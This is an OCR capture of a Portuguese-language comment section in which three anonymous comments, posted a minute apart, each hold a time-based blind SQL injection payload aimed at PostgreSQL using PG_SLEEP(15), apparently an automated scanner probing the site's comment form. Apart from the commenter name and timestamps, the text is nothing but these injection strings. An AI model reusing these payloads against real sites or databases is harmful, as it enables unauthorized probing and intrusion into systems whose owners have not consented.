
Anônimo
disse:
05/06/2026 às 16:25
-5) OR 667=(SELECT 667 FROM
PG_SLEEP(15))–
Anônimo
disse:
05/06/2026 às 16:26
-1)) OR 462=(SELECT 462 FROM
PG_SLEEP(15))–
Anônimo
disse:
05/06/2026 às 16:27
FTxc6HWf’ OR 356=(SELECT 356 FROM
PG_SLEEP(15))–